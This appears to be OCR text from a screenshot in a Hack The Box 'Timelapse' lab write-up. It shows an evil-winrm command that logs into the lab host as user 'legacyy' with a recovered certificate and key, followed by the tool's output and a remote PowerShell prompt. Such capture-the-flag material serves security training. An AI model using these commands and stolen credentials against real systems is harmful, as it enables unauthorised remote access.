 ┌──(red_arrow㉿kali)-[~/Documents/HackTheBox/Timelapse]
└─$ evil-winrm -i 10.10.11.152 -u legacyy -c legacyy.crt -k legacyy.key -p '' -S
d4rkpayl0ad
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents>